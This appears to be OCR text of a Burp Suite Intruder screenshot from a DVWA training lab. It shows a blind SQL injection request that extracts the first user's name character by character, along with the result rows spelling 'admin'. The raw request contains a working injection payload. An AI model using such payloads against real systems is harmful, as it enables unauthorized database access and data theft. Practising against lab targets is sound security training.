 3. Intruder attack of http://192.168.109.134 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Hiding 3xx, 4xx and 5xx responses ?
Request Payload 1 Payload 2 Status Error Timeout Length
0 200 4459
1 1 a 200 4459
17 2 d 200 4459
63 3 m 200 4459
44 4 i 200 4459
70 5 n 200 4459
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli_blind/?id=
1%27+and+substr%28%28select+user+from+users+limit+0%2C1%29%2C5%2C1%29%3D%27n%27%23&
Submit=Submit HTTP/1.1
2 Host: 192.168.109.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
? Search... 0 matches
Finished